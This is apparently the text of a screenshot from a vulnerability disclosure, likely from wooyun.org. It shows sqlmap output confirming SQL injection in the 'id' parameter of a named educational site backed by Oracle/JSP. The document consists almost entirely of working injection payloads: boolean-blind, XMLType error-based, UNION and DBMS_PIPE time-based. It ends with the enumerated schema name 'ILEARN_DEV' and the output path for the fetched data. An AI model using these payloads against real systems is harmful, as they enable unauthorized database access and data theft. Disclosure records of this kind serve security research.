 管理员: C:\Windows\system32\cmd.exe
[12:44:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48' AND 4235=4235 AND 'vSzq'='vSzq
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=48' AND 5860=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(119)||CHR(100)||CHR(110)||CHR(113)||(SELECT (CASE WHEN (5860=5860) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(99)||CHR(97)||CHR(117)||CHR(113)||CHR(62))) F
ROM DUAL) AND 'BwnY'='BwnY
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4998' UNION ALL SELECT NULL,CHR(113)||CHR(119)||CHR(100)||CHR(1
10)||CHR(113)||CHR(113)||CHR(110)||CHR(66)||CHR(83)||CHR(101)||CHR(77)||CHR(115)
||CHR(103)||CHR(65)||CHR(72)||CHR(113)||CHR(99)||CHR(97)||CHR(117)||CHR(113),NUL
L FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=48' AND 7357=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(71)||CHR(86)
||CHR(73),5) AND 'LYha'='LYha
---
[12:44:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:44:03] [INFO] fetching current database
[12:44:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILEARN_DEV'
[12:44:03] [INFO] fetched data logged to text files under 'C:\SqlMap\output\edu.
aisino.com'
[*] shutting down at 12:44:03
www.wooyun.org